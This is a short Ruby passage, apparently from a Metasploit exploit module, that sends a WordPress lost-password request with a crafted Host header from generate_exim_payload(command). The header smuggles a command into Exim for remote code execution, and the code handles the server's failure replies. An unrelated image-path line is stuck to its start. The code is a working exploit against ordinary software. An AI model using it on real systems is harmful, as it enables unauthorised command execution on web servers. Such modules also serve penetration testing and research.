 def send_request_payload(command)
  res = send_request_cgi(
    'method'        => 'POST',
    'uri'           => wordpress_url_login,
    'headers'       => {
      'Host'        => generate_exim_payload(command)
    },
    'vars_get'      => {
      'action'      => 'lostpassword'
    },
    'vars_post'     => {
      'user_login'  => datastore['USERNAME'],
      'redirect_to' => '',
      'wp-submit'   => 'Get New Password'
    }
  )

  if res && !res.redirect?
    if res.code == 200 && res.body.include?('login_error')
      fail_with(Failure::NoAccess, 'WordPress username may be incorrect')
    elsif res.code == 400 && res.headers['Server'] =~ /^Apache/
      fail_with(Failure::NotVulnerable, 'HttpProtocolOptions may be Strict')
    else
      fail_with(Failure::UnexpectedReply, "Server returned code #{res.code}")
    end
  end